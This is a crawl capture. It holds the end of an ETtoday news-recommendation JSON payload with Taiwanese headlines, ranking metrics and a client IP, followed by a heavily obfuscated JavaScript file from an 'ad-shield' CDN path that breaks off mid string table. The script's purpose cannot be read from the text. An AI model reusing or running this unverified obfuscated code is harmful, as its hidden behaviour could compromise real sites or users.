郭書瑤驚曝「今年預計離開台灣」！","image":"70377e21c792914c86b08be2fe6b1ab4.jpg","pubdate":"202601300000000000","category":"音樂","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605766.jpg","task":"ettoday_star_https_task","score":24},{"url":"https://star.ettoday.net/news/3110977","title":"串流收視週榜／《赤手獨攀101》全球第3觀看數揭曉！5強作台人瘋看","image":"1c85c52e31f58e79615ecae75c6fb4fb.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["business","digital"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606307.jpg","task":"ettoday_star_https_task","score":24},{"url":"https://star.ettoday.net/news/3105721","title":"Albee跳撒嬌舞穿好辣！深V馬甲「包不住超兇上圍」 事業線被看光","image":"322bdf90590d7e31d07779c18d247849.jpg","pubdate":"202601220000000000","category":"影劇","safe_text":true,"common_category":["beauty","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8592/e8592993.jpg","task":"ettoday_star_https_task","score":22},{"url":"https://star.ettoday.net/news/3110944","title":"勇兔忍痛一年終動手術！頸戴護具報平安　親姊特地北上看護","image":"6ca26725685c64b5cec781ff770eaf43.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","health"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606214.jpg","task":"ettoday_star_https_task","score":22},{"url":"https://star.ettoday.net/news/3109658","title":"Toyz求篠崎泫寄3張性感照「讓我DIY」！她大方發聲回應　曖昧對話被挖","image":"9dfa6288e6446eff40a1c36236a07378.jpg","pubdate":"202601290000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7511/e7511720.jpg","task":"ettoday_star_https_task","score":21},{"url":"https://star.ettoday.net/news/3110610","title":"十億女星復婚前夫3個月更恩愛！　「陰柔功」讓她被啪到暈倒：腿都軟了","image":"f0ede8f3c47cb8d674831a1a2dc645ad.jpg","pubdate":"202601300000000000","category":"音樂","safe_text":true,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605205.jpg","task":"ettoday_star_https_task","score":21}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"121","rt60":"108","rt30":"58","rt40":"88","rt90":"491","rt70":"251","rt80":"271","rt0":"0","0":"-101","100":"37","rt100":"151","rt10":"3","rt20":"16","90":"21","80":"9","70":"8","60":"5","50":"6","time":"1566","40":"6","30":"5","updated":"1769902752649","20":"3","10":"1","url":"https://www.ettoday.net/news/20260201/3111200.htm","pv":152,"score":11934.257425742575,"title":"基隆正妹女議員未登記選連任！　民進黨緊急了解中","image":"18d1a47cd71794b93af583de5042b365.jpg"},{"rt50":"35","rt60":"68","rt30":"24","rt40":"101","rt90":"624","rt70":"132","rt80":"657","rt0":"0","0":"-100","100":"34","rt10":"4","rt100":"648","rt20":"7","90":"19","80":"22","70":"6","60":"3","50":"2","time":"2317","40":"8","updated":"1769903649497","30":"2","20":"2","10":"2","url":"https://www.ettoday.net/news/20260201/3111180.htm","pv":84,"score":6728.4,"title":"未禮讓行人罰6000？駕駛打官司　法官算完「枕木紋」數學題：撤單","image":"253c9ff3a75e018d2f6bc8f910085ab5.jpg"},{"rt50":"329","rt60":"942","rt30":"193","rt40":"373","rt90":"3005","rt70":"1448","rt0":"0","rt80":"2071","0":"-801","100":"337","rt100":"2896","rt10":"19","rt20":"129","90":"131","80":"97","70":"73","60":"56","50":"27","time":"11478","40":"29","updated":"1769897406194","30":"22","20":"20","10":"9","url":"https://www.ettoday.net/news/20260201/3111192.htm","pv":39,"score":3183.2958801498125,"title":"快訊／北市光復南路火災2死！罹難男女身分曝光、兒外出躲過一劫","image":"b213626d5d8447b48cf1b99c611877bf.jpg"},{"rt50":"21","rt60":"111","rt30":"5","rt40":"23","rt90":"266","rt70":"128","rt80":"152","rt0":"0","0":"-100","100":"36","rt100":"381","rt10":"3","rt20":"13","90":"17","80":"11","70":"9","60":"10","50":"3","time":"1111","40":"5","30":"1","updated":"1769901372581","20":"5","10":"3","url":"https://www.ettoday.net/news/20260131/3111164.htm","pv":15,"score":1162.5,"title":"北市議員中今彩800萬頭獎　詹為元「被問1事」求了：得主快自首","image":"c0d4e7add7a97d1f783a81fd921dd2b4.jpg"},{"rt50":"11501","rt60":"15039","rt30":"10671","rt40":"11389","rt90":"31009","rt70":"17947","rt0":"0","rt80":"20601","0":"-12571","100":"5566","rt10":"830","rt100":"42961","rt20":"5469","90":"1732","80":"1043","70":"907","60":"785","time":"168304","50":"561","40":"542","updated":"1769899207968","30":"613","20":"543","10":"279","url":"https://www.ettoday.net/news/20260131/3111080.htm","pv":12,"score":943.3903428525972,"title":"嘉南羊乳「突鄭重聲明」力挺行銷公司　大票人問號：好災難","image":"d31118f4b9bbb53933d61ab227c9d41d.jpg"},{"rtNaN":"0","rt50":"8438","rt60":"14322","rt30":"2488","rt40":"5521","rt90":"62591","rt70":"25647","rt80":"40521","rt0":"0","0":"-16803","100":"7524","rt10":"213","rt100":"55822","rt20":"844","90":"3306","80":"2072","70":"1390","60":"861","NaN":"4","50":"574","time":"217447","40":"470","updated":"1769900707586","30":"295","20":"183","10":"124","url":"https://www.ettoday.net/news/20260131/3110865.htm","pv":10,"score":848.604415878117,"title":"好市多「金飾幾乎被掃空」　不能退貨！會員吵翻：很後悔","image":"d0f36ad09e5876c8f6013dfc74a9e5d8.jpg"},{"rt50":"2218","rt60":"4341","rt30":"431","rt40":"1148","rt90":"17215","rt70":"6694","rt80":"9880","rt0":"0","0":"-5513","100":"2450","rt10":"83","rt100":"26680","rt20":"237","90":"972","80":"637","70":"494","60":"386","50":"228","time":"69340","40":"153","30":"77","updated":"1769894708721","20":"63","10":"53","url":"https://www.ettoday.net/news/20260131/3111136.htm","pv":10,"score":839.4703428260475,"title":"被請喝珍奶才知道！王瑞德曝：台北市議員中今彩539頭獎800萬","image":"b12133aeedd7f71751239d137ab4f3ab.jpg"},{"rt50":"329","rt60":"776","rt30":"132","rt40":"337","rt90":"2951","rt70":"1271","rt80":"2456","rt0":"0","0":"-820","100":"271","rt100":"2760","rt10":"19","rt20":"80","90":"152","80":"137","70":"84","60":"56","50":"28","time":"11188","40":"40","30":"20","updated":"1769893507918","20":"21","10":"11","url":"https://www.ettoday.net/news/20260131/3111121.htm","pv":7,"score":555.8170731707318,"title":"館長直播賣「中國酒」悲劇了　新北財政局：已進入調查程序","image":"52e203bf35d2807af97cfe9fd57099e6.jpg"},{"rt50":"246","rt60":"522","rt30":"103","rt40":"109","rt90":"1670","rt70":"662","rt0":"0","rt80":"878","0":"-288","100":"92","rt10":"20","rt100":"1648","rt20":"31","90":"60","80":"34","70":"28","60":"25","50":"13","time":"5914","40":"8","updated":"1769898548241","30":"11","20":"6","10":"11","url":"https://www.ettoday.net/news/20260131/3111125.htm","pv":6,"score":464.7916666666667,"title":"醫曝3大地雷早餐組合　「蛋＋牛奶」越吃越累還傷肝腎","image":"2ec433cd83714071cba1ff626de97ddb.jpg"}],"time":1769911160,"logid":"d0c62f40-f0cb-43d5-8898-c48cbb966905","alg":"ltr","safe_image":null,"safe_text":true,"identity":null,"ip":"3.142.76.180","v_dish_labels":"趙寅成,太陽,韓國,南韓,新聞,新聞節目,節目主持,娛樂中心,音樂節目,收視率,報導,重情義,電影,報恩,演出,邀請,相中,相關,電視,製作,話題,應受,後人,爭相,娛樂,後裔,據悉,知遇,男人,繼續,鎖定,受邀,魅力,出演,影響,藝人,快答,創新,日前,報答,時報,幫助,人身,霜花,開播,焦點,聚集,擔任,綜合,演員,接受,引起,周刊,閱讀,點名,廣告,當時,對方,往下","v_dish_tlabels":"節目,義氣,年前,恩情","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 68539
content:
(function() {function a0A(f,A){var C=a0f();return a0A=function(u,v){u=u-0x1c4;var F=C[u];if(a0A['PwCtIL']===undefined){var y=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',g='';for(var X=0x0,W,E,l=0x0;E=a['charAt'](l++);~E&&(W=X%0x4?W*0x40+E:E,X++%0x4)?z+=String['fromCharCode'](0xff&W>>(-0x2*X&0x6)):0x0){E=n['indexOf'](E);}for(var q=0x0,I=z['length'];q<I;q++){g+='%'+('00'+z['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(g);};var G=function(a,k){var n=[],z=0x0,g,X='';a=y(a);var W;for(W=0x0;W<0x100;W++){n[W]=W;}for(W=0x0;W<0x100;W++){z=(z+n[W]+k['charCodeAt'](W%k['length']))%0x100,g=n[W],n[W]=n[z],n[z]=g;}W=0x0,z=0x0;for(var E=0x0;E<a['length'];E++){W=(W+0x1)%0x100,z=(z+n[W])%0x100,g=n[W],n[W]=n[z],n[z]=g,X+=String['fromCharCode'](a['charCodeAt'](E)^n[(n[W]+n[z])%0x100]);}return X;};a0A['CytirE']=G,f=arguments,a0A['PwCtIL']=!![];}var p=C[0x0],t=u+p,U=f[t];return!U?(a0A['AlDHjM']===undefined&&(a0A['AlDHjM']=!![]),F=a0A['CytirE'](F,v),f[t]=F):F=U,F;},a0A(f,A);}function a0f(){var pT=['WQZdTCkknG','f8oztmoN','bZxcQCkT','W4VdM8kEya','WRtcHmk4WQq','pmopCfS','kCovtbK','dsHmWQ0','zCoAqCkY','WR1YsmkC','W6VdLcRcRq','swBcICo3','iNieDa','WPzGwSku','WQNdLCksla','W4iLmCkq','DCkHA1e','W7edWQVcVG','kSoSEmk/','W57dUCkVsW','pmo2zJi','WO3cImkoWQ0','W5VcUSkpyq','WPhdRaTb','mIyQWPq','s0JdHSoo','W4WHm8ki','W405W4dcVG','W4FdVmklra','WOWRjG','WQe8Dmob','W7uEnCke','l8ofuHS','hCosrSoh','W7aYc8k3','W6FdJXxcUa','oba0WRK','pXHacq','h8oXB8kc','WPZdO8oyWPy','dGKrWRu','zCokxmkd','W5JcQHBdSq','W5BdOmkkDa','W7lcUSkGEa','WQ3dK8oLW4a','W6iFWQJcVG','y8khB00','amkqW58c','W4FdNmkEEG','Bmo0W7zM','W5FdIgGt','DCo8W40M','FSo1W6VcRW','WPO6v8ou','qe/dL8ow','nmoCsfq','bWyAWQa','WOJdMSogWPC','WPeDBCoj','W43dVmkm','bCoxmxK','WPGFsmo3','imoFutG','gSkSW54P','DSk5W7mZ','W5FdKKSQ','mSoNESoO','WOtcPmo4WPW','WR7dICkwnq','WQtcPmoBWOy','nHiXWQ8','WRD2smkT','aCo3D10','W7ddGadcSW','amozv8ol','yhxdGq','WPTJWPis','bgnOW68','W6JdJSkiEq','WRxdOWXp','o8kRW77dOq','ymo5W6lcTq','pCkDW7Sa','lSoXDxq','fWrZWQy','h1qlDW','bv8xwq','WPRcL8oWWQG','WRGVpmks','n8k9W7VdSG','WPBcSmo2WRe','Dmo8ACkw','WPxdSdOo','WQ7cNmkyWP4','WQZdS8khAq','dhWVvq','nCo5Ca','W57dQWzb','W7xdIr3cRW','tv1mxa','WPJdUmoQWPe','e8oZguW','DM/dUmor','fCoIBsy','W5qLoSkz','WRS8F8oW','W587W43cMa','o8owyHK','W7ZcRtldJG','CmoaW7D5','A3nQWRi','WQvXsmk+','WQtdL8oDW5u','n8knW7ql','DLflyG','gmoqtdS','W6tdJmkQFa','ECoVtSk4','lqHxiG','W4pdHahcRa','ySonW5Dv','cmkIuh8','DvjZxG','CvJdMCoV','W6eVWOZcMW','pwpdOCk0','W5CLmCkj','oSouBrG','aCortCoc','W4/cUWpdOa','kJHGWQO','WOfDWPmk','WQdcSCofWPm','W4dcMmkFqa','W4FcQd3dJW','W6RdR3O9','WPePymoJ','FSosW68D','sxtdLCoZ','dmkGW6NdPq','CSkXFeO','WQZdMSkuyq','WO4Xk8kS','EelcS8oC','m8o4vs0','WRj9vCkj','WQddGWm/','mSkVW7ZdIq','sCkvuSkc','darNWOK','WQCxq8oL','dWOsWQC','WQ7dKCoPW6u','uSkYqKO','WQNcKCkXWQS','WRGAqSoP','z8o4W6dcTq','W47dJSkiBG','jJPBWQG','W77dLCkpAa','iSoItqi','omobCb0','WOBcOmoMWOC','omkHW6NdLq','bSo5vvy','dYPcWQi','WOniWOul','f0imCa','gmo1qCkL','BKTEWPG','iCoIysu','g8olrSkt','u8oQW6rL','W6RdPtdcIa','l1yFDq','WPhcNCkmWR4','W4bDWOqx','D1T4yG','W4iLWO3cJW','xSkKBga','iGrcWQy','AuLizq','pmoLAqe','sCo8dslcKSkhWRtdUCo9W7BcOfVdMG','qfBcImoD','eadcVCkU','BhxdVq','n8o/Ca','W5G9WPRcSa','lMxdR8kU','r2xcJ8oi','WPKQp8ki','h8odsWa','WR87aSkh','BmouW5ef','nSo/Bmoi','iwLMW48','W47dV1KB','e8oLuXK','tLnZyW','W4/dJCk2uW','rCoXW4RcTa','fSkkW5C','fHepWRC','W7hdQgmS','W6VdQ24S','tgJcIq','W4hcNbxdHa','W5xdTqdcNa','l3NdOCk0','pCocESoy','W6hdN8k2rW','jwVdOmk9','W67dR3SK','DevzzW','gSkzt8ow','W48LmCoC','W47cPdVdGa','kbiUWQ4','r1BdImoc','WRLTqmkP','mZVcKSkA','o8oKtCkd','C8oVW5bO','twJcK8o7','b8o5t1e','WOhdVCogWOe','ySkNB1O','ECo4W67cQW','BhrRWQu','WP9GWRGX','kCo3vva','dKldQ8kn','W6RdO3Sk','g8odivC','W5mHmmkt','oc0tWRy','W4qwW4xcOG','vmoyW68c','W7KQW7FcKa','gHWAWQa','WP7dTSo+','pxJdU8k5','ACoUW5jJ','WQr2qSk4','ASksW4CW','W7xdSSkTqq','F8kLW7aw','nCk4W6/dSa','W4tcRGu','CCoMW5f6','zmknW44L','W4pdOCk8DG','W5VdVvK6','W5VcSGldOG','FvBdGa','WR3cO8osWRa','W6NdKSkv','W4G3FCkj','C37dQ8ow','cmoZt1S','CSoHzCku','lb4XWR8','WPi+DCou','vmoSW40M','m3JdN8kv','WQxdTSkihG','dHK8WRK','W44oW5tcQq','mHNcICkg','W4eaW7pcOq','WO1KWQ43','W7mcfSkL','cr9bWO4','iGjCdG','fSo5uue','ESoTs8kX','hSo9xSk7','FmkJW7a0','W5erW6dcIa','ySoRW7iD','WPRdJZGb','W6uDpSkz','avfTW6W','BxRdQSoJ','bu4ezG','W6FdNXy','WQJcLCkqWQ0','W5VdU8kxzq','AWrbaW','oCoro3i','f8kDW47dJq','WPy8DSoy','W5XSWPBcHG','zCoMW69C','WQxcG8kzWRS','Ax1VAq','p2TeW4a','xSktshu','amoVtCk5','zSoUtIldPwZcNG','W5BcUmk5vW','baHMaG','BSogW4zM','C3jLWPm','lxJdVCkF','k8oLWPmU','eaawWRW','WOfkrmk6','ChNdKCob','Bhr4WRi','o8ofxX0','W5SpW4tcOa','qSoXW4a5','isWBWOq','W7BdQmkzqa','WPWyC8ow','WQBdL8osW5u','WPNdOrO','A8oSW5z7','t3tcMa','lGPvWQO','WRL9WR00','WP5zWQKE','W5ldMSkQEa','dSkQwhq','WP5jwCk6','xwlcK8oS','WQmPnCkR','WOLfWOiv','jSoBta0','W4ldK8kvzG','y8kbW4aN','FaRdK8og','W7ldVguy','bWSlWRS','WQpcQmomWQS','W67dMSkRFa','fYPyWR4','CCo3W4y2','lSoxt2u','W4/cVmkWvq','i8oNtLe','fGCnWRm','aCo1vv0','i8oyEx0','WRLGrSkb','DSo8W6dcUa','W4FdMSkVuq','Bh7cI8oc','ecnbWOW','dCoOwCk6','hmowFW','dqym','Ch9YWQm','W6ddLSkxBW','WP3dP8o2WRi','W7ldNHZcPq','iLzlW44','W5hcLqBdQW','vSkuvhS','xwlcK8o8','WQ3cOmoSWPK','WPPOWPOD','W4FdSCklCG','uSkwEw4','cCkxW7RdOq','b8kRW4il','dCk+vvS','W6tcMCknW6O','k2yOWQS','W5FcTmkIxq','v3flWQu','iKDyW78','W7ZdUfGD','d8kYt3q','W5ySmSkz','WPldVqzv','WQFdJSoPW5y','lhZdR8k2','fSk0W6/dRa','W4SSnSkm','cSkiW6FdJW','WP7cLmoBWPm','zM3cL8oo','fHVcTSkY','hmknW5qU','W4WcW4xcQa','isLFfq','E8oRW4yZ','W4BdGf0t','ivbfW54','W47dKCkVuG','s31EWRe','aMBdG8kw','lSoYE0i','pSo3dKq','WPiSu8oO','m8oBihu','xCoPW5O4','qf3dKmoJ','ibejWOG','D3xdSCoF','jfe/wa','cmkUs1a','WPBdKSopWOa','W5/dRwWN','DSo4W443','pr7cSSkk','oWnaeW','kbiXWQ8','W5ldQXlcNq','uSkewNe','WRlcKCksWR8','be5TW70','cmoZtCk+','e01EW54','AwP5WRm','lbi9WRa','WOrkWRiI','DCoVW5fl','lmkJW7pdJq','yCkAD04','tmoZW483','W77dJCk0zG','W54oW5tcQq','W6JcNZtdJq','sxpdTmoW','nmoXBhC','WQJdTYTe','h8kWW5q1','WO/dO8oUWP8','AMVdQG','lCoQW7m9dLxcUa','bG5LWPW','WQrStmkI','iGfUfW','WQlcICkgWO8','cdzJiq','iSkTW5Ws','WPX6WP8C','xNlcJSoW','W4pdOCkgEq','nSkmsCod','i0DoW48','bSogz10','dInQnq','pSk3W4xdSa','kSkVW6BdLq','lSostcm','aK/dOSka','WP4RA8of','mgnTW5G','WQxdMmovW54','odnxdW','B8oMW4TO','cCoKwSkU','A3RdTmoa','bd8zWPq','WRFcHmkFWR4','u8oXW6a7','iv8hvq','pCkJW6pdHa','WR1QxG','W6BdRNWe','acLIWRK','BSo4W498','W44rWP/cPa','jg/dVq','W43dPSkgzW','zMddS8oz','WPhcSCotWQO','wmkesfC','zCoLW6NcNW','pmoSymof','WRldUtLv','W4pdT8kIWP0toCoGsCkJ','peDeW44','W4SQiCob','dSomu3K','WP/dTt50','W6VdJYtcGW','bfSdCW','W5PYpmkIWRLkW7RdKa','f8o2d2i','WP7dVSoPWPC','p8kHW6tdGW','W67dHSkpBq','vhlcI8ox','hmoDDsi','jWetWPG','ySo8y8ka','AvldMSoM','c8ouB0e','jmkOzCoV','z8o5W6RcTq','xSovyCkczmkTW5S','suNdSSo5','W4mLhmky','aWHMWPS','hSk3W54Z','ob1gba','f8kOr3C','eJ9vWR8','ASoCW5FcKG','FmoKW6ZcVq','fSo/Ebe','yCo5W6VcVa','aY9gWQi','sCo6W7u6','W6VdJ8kBBG','WRFcLCkqWR4','W5CPWPFcQW','iSk0W7Gf','mHy3WRG','qeFdRCoQhW4gW7/cJ0SZWR7cSq','WOHeWPGD','DhldQmoi','WQrXxSkK','WQBdMqGf','E8kfW5e2','WRJcP8ooWRW','WRxcHCkBWRG','hSkWW4iV','W5BcVmk1vq','aCo/ECkd','sgHTWQm','WOZdPYuh','W63dR2C9','W4ZdU8kyFW','W6ujWQxcRG','tKP+qW','W4xdT8klva','kCo4Eei','fmoCzrG','WRFcLCkmWOe','avmlDG','WOHeWPuz','WRFdKmkqWQu','WRxdMYbx','A8oTW4iM','DSo6W5C7','Fmk0Bey','Cmo4W5aD','F8kwEg0','c8o6zHO','qmocW6NcGq','W6ybWQVcJa','xSkOW7Gj','WO3dM8owW7e','WOuSjSki','W6NdRJ3cUa','nYHLWPW','EKZdKCom','W5xcQCkUqa','E8o4W48+','eHlcLSkm','l8oMBae','W5VcTcBdLq','z2NdTSos','dCkzvCoh','dCo4rfy','W5pcKre','W6CbWRxcVa','fcZcSmkU','FSkWDLm','u8o9qmkT','pcdcVmkT','fMDlW50','eSoxB8oV','WQRdP8orWOq','ymoVASku','oquoWO8','Amo1W5y1','W7qvWQ3cOq','W47dUCkmsG','dmkor8o2','EhHoyW','WQPOWQ8Y','i2GP','WOxcVCozWPO','eJ3cICkw','Cv1iqG','dYPzWQ4','WPNdTSoGWPu','qCo6W5tcQW','omoxlwa','WOJdTSoZWPu','W5JcSSkJ','m8ojraG','WOBdTtPU','r2pdKSoc','pKXpW5q','WPBcO8k1WPW','y8kImwhcKs7dRCoxlIPiW5xdKa','WR7dJSkQaG','WP3cQ8oN','kGfFmq','WRX4WRaB','ct8CWPu','W67dUgy9','AeBcP8oa','W4unW6JcSq','d8optCk5','W5NcSqpdQG','CCosW4zg','WODStmk+','BxhdQG','eSkLuxq','rNTVWRm','F0/cPCoR','AvboAG','W6qPW5RcLW','WQFdNr8','mGyCWOq','aCoLvvS','rw/dQSoR','b8oRErS','W5G/WOtcSa','A8ovW5ar','kCk8CL4','awSYvq','aga1yG','B3TWWQi','dmkouSol','dYbwpW','iSoYyci','W6C4WQlcUa','zCoeqCkL','xmoCW5jQ','ACkIW7OR','yCoXW4P4','WOldUX0','v1BdLSoZ','WRxcSCoHWR8','WPpdKmoYW7q','qgNcICoj','W4RdLmkmFG','iCokwCkB','WR7dVCopWP8','W7hdMmk5va','qfxcISoY','q1RdG8o9','swddQSom','W5GxW5dcSW','z1FdKmok','vmo0W6uu','W4m4WOlcNa','WQfEsmk/','cmohBKG','bmozASk/','g3eeqW','afSjzW','cSkQW5iY','WOldVSoGWPG','fGdcVCk4','DCokW6yN','A8kpW7CM','iCoIB8o+','WQBdG8orW4q','oCo9nLS','kSoKwZO','W7xcLLZdPa','x3ddNSo3','WQCUfmkN','pSkkW6y9','C0vuxa','WPddQbSf','uurozW','W7VdVgGL','cd0oWPO','s2XAWOy','mmkRW6tdIq','WRRdHmoFW5q','eZjtWPS','a8oRA8kZ','nSk9W5xdHa','WO1hESkL','WRJdTJS1','kCoXBtq','m8kEW7pdRW','yCozW5FcUG','W7ldGYdcVW','e8kRACor','WRVdIWDm','WRJdL8oEW5q','WOVdR8oCW4a','cJPJiq','WP4OWOZcIW','WPXBWOa3','oWDYWOa','B11xEa','mCozex0','WPKOACoq','W4uRWORcHG','WQldT8okW5K','mhSYvW','sCoiW6T+','pSoJys8','ymoKDmk5','W67cNrZdHG','igtdRCkU','FSo1W7BcQa','WQ3cNSkAWQ8','W4xdUmkWxa','W5WBW7ZcTa','WQ9QWP0k','bSkyq8ol','kSoCBbi','WRpdRSk3iW','zSk0yLy','FCoRF8ks','hqdcRmkS','zmoHCSko','W7hdVvOG','ySoDC8kd','Dmo1W4yX','WRZdK8ocW68','Fr7cJmkm','xmoMW4dcNG','WQJdV8ogWRq','bCkDq8oh','uxvTWRm','l8o5k1e','j8o+u10','pmoExre','lCoBseG','r8oPW7xcVG','bSkmrmoq','ACowW6nU','WRPeWQ4D','i3vdW54','WR3dJCkpaW','fIehWRu','W4pcVrhdTG','WP4Wn8kt','BmkuW4ST','daKtW7W','CmotW6Xo','fI5wWQ8','cmk2W50S','o8o4yW4','W43dTt7cUq','mCkDW6BdTW','WPpcOSomWRG','a8krW7RdIa','lwpdVSkk','W6tdMCkDqW','W47cUXtdRq','fSoUF8ke','bmo9xCkn','amoLyCka','gSo5xmku','F8kIiey','W7xdHaFcPa','CSoyW6i/','zCo9jSki','W4ddPSk3yW','rmkdAxm','lmkRWQtdGG','W6ZdPxK6','kCoiAJe','zmk6xvC','D8oSW5CH','kciTW6mcW4JcRCkPESoraWldIa','W4VdOYlcHq','BCksW401','WOBdTmoOW5G','c8orq3y','WPNdHSk1eW','w8oGW7mG','WRtcVSkRWP8','WOhdPCoHWOC','x39YWRe','l8kTW7JdIq','W4GRmW','ECkCB1q','WRRdR8k+pa','z1hcMCoA','mCojuHS','hmkzshW','kSoytbS','AKhdHCok','W6FcRZ7dPG','WO8Sp8kG','DCokW5j2','fSovzSoy','p8khW7yr','W54HW7dcVW','dmo+uHW','W6pdMYlcSW','ymoKW6tcRW','w8oAW5a+','pSkfqmol','dCofqCoc','fXdcQSk1','WQldLH8','W4ZdS8kjFG','WRPJBSkJ','Ax9UWRO','jgTLW6a','fcPtWQ4','hSouFcC','aYjAWQ8','WR/dKH4n','a8ovzmoB','m8oFkNO','W5qJWOdcNq','wmoAz8k4','W4RdKmkSFW','kam+WQ8','hmoIrmoL','fW8wWRW','W6Oammkp','kbS2WRG','gmodAt0','yxBdM8oR','ECotW5X3','ib1xjG','W4ykWQ7cVq','cbGVWRC','WOyGyCou','WP7cOCkzWOe','fKXAW7W','W4/dP8kNrW','wmkRW5CH','W4/dU8ksCG','lSoyxqG','p14ZEq','W4GwW4xcQa','WPhdVHTX','DSo+W7e','lrT1WRG','jKDiW5e','WPxdUYOR','WRJcMmotW58','BSkpW48k','fLxdVSkO','WPO2n8kt','WRZdGW0u','f8oTqHm','WOldNSoyW5i','jN7dT8kQ','cSo7xbq','s2pcMSo9','WO8Vnmkw','pxJdT8kP','kdePWQy','wSoSW6jw','fWBcT8kR','k8k2W4FdKW','W7JdHCkrAG','eYjAWQW','jHrCfa','WPVdLCoUWOG','q2pcRSon','WRxdHSoZWRy','WPOHA8kr','kCo0qmkO','W5ZdS8k2Dq','ECo3W4qN','s3BdVCoG','hCkGW58Z','emo+rfW','W7JdMCkKyW','kmkFth0','WPCHzSoe','WPZdLSo+WRu','xxpcNmoS','iW8AWRW','sSo2W6dcGG','BN9+WRm','c8kEW4hdRa','WOC7m8kT','oSoXAdy','W4pdOCk6EW','pr48WRO','bCo0D2S','orHbaa','ASk/tvC','AM/dTSo6','ySoRDCkv','DSomW4CF','pg3dRmoQWRDdvW','WQNcHSkvWPm','WRfQsmk+','cCouyIa','WPfht8ky','gmoJz8ow','WPW3iSkg','lmo8qGu','W4JcSrNdPG','WR3dMmoGW4i','bmoOwSk7','zNtdT8og','WOXUB8kL','W4NcUmkLEW','ESkEqha','W5OpW7VcNG','mCo/eMC','vmopW5aI','WRJdGCoGWQa','nSo2smkb','W57dNdFcNa','W5i0mCkv','nXy9WR4','lZn1ia','W6manCke','W5ldOmkqEG','fJGEWQa','W7hdMNag','j8oBnxe','mCoDlxe','oau6WRO','jSogiMa','W6RcG8kxWQq','W44BW4xcOG','W50PWO3cNa','cmocFYy','BwnpBa','xwpdTCoT','WP3dQGDw','p8kGW5GU','WO/dUmoPWPm','kfCXWRq','W4tdJSkoEq','pmkeDCod','pWHFaG','WPfhrSkp','CSoGW7xcTW','gdhcVSky','W4FdSCklsG','mmoaCuy','o8ojvLC','zSoJW6dcQq','WP/cRmo5WOW','WP7dNHq0','Emk0EeO','W5/cRa7dTG','lXiSWQ8','p8oLzHa','WOpdUWHw','WPhcV8ktWRW','hbRcVCk4','cSobAJi','z2NdImoX','pXiRWR4','gSoEx8ky','h8oPwSkK','kbivWRK','f8oxvfm','W6dcTJtdRa','W67dVXNcJG','WOxdO8okWPu','hsq7WOW','Cw/dQ8om','WRVdNGmo','fCkSvN8','WPtcRCoKWQm','WQVdMWOx','yfPXva','m8kGW6/dJG','qK7dISog','rKpdGmoR','C8k6yea','W5G3W7BcLa','WPLozmkf','aaPdWOK','WP1My8k9','FSoZW5lcKW','W7hdPhO','rSkex1q','geWNwW','W5/cUWtdSq','hCkLW4ZdOq','pH9meW','vmo2uSkl','FNTOWRG','lmk4W4/dGq','tgjiWRy','imovzCkM','W5W0WOlcPa','jxxdRmoj','WQFdNmooWRG','WORcU8kvWQ0','WQfstSkU','WRRcOmoYWQ4','iu43rW','ECk7Fq','WPTmWPeD','cmksqmof','m8o4AsC','W47cPWq','E3H1WPa','C8oTW51k','FSkuE3y','rMnFFW','pXHzaG','bIPaWQq','WRpdImoHWOa','FmkWyeq','hmoABmol','q2lcJSoR','ntSzWOO','WRJdObHg','W4mPWO3cNa','WOldTd0x','D8kjW5mp','W5VcUWxdQa','W54TWO7cJq','hSo5qmkV','j8oduN8','WPhcPmo4WOu','kSo3x8kE','oCoxlxm','W5lcVSktyq','WQFdHHu4','WORdMWKn','WOa6ymoC','ymkdW5CX','W6xdGtJcUG','W4xcUW/dSq','W7/dQmkMxa','lGjB','WOlcOrLq','E8kjW4WL','A1ddHSor','WOVdTSoZWP8','Bf9pxG','p8oYFYy','W6apW7ZcIW','z8oLW4dcOW','aL8wzG','lM/dUSkk','cmk4vmom','W5ldMchcJq','fY3cSCk/','W68JpmkV','W4ZdGCkVuG','WP3cUSkXWPG','bmk9W6ldRa','o8o2tqu','arWwWR0','W7NdSSkLsa','WOy9ymod','oCodut0','ESo8W6e','obTwjG','W6RcTCkXsG','juTfW5q','WPVdUCoxWOi','qCkNW5Cn','W70xW5VcPq','WOJdLqKr','mSocyCop','jmobtbS','fmoeEmo4','h8oOt8k/','dCoFDtu','ASooW4O2','kSkjymoN','EgPSWRS','B2/dKSoT','W4qLc8kt','WRZdJ8kmiq','nmocwa','WRWMkmky','W4u6W4lcOG','emoLvMG','mCouxta','sCkfBgC','W7NcKsFdLq','WPbQzmos','jITGmq','zmoQW45D','WP01kSkd','DvDPwG','gSo6ECke','grxcUSk5','eJu+WOe','WQldLmoDnq','W6uPWQlcRa','WOSkW4ldPW','xgBcHa','gmkPW4i/','n8oYCbq','WODOWPez','WQqHymos','W6VcR8kMra','W7CCWPxcUa','W4pdGbBcPG','W60Ccmk9','FmoKW7ZcQW','D8oIAG','WQGvjSkQ','WRVdKSkomW','eWOvWQy','WRBdRSoeWOK','W6ddMCkpAa','W5BdT8kmyW','f8kesL4','tmopW4qc','j0ngW48','ct95aG','gXxcTCk5','W7ZcHmkfWOCJvWKyD1pdNG','WOZdT8klcW','xwlcJ8ot','W6NdSKq6','W44VW57cPa','xv9bBa','WPKln8ki','nfPjW5y','W4tdLmkjBq','cGT+aq','yN7dRCo1','iSo2Fq','WPWMmmkg','eSoaBbO','hSk4ta','WPxdRG1B','iSo2AJm','cWyBWRC','yfddHSoB','WRVdISkenG','WQRcKCktWQ8','FCo3W7dcUG','iCkBDCot','ySo6Dmki','W5ZdKCkcvG','k8owwH4','W4NdS8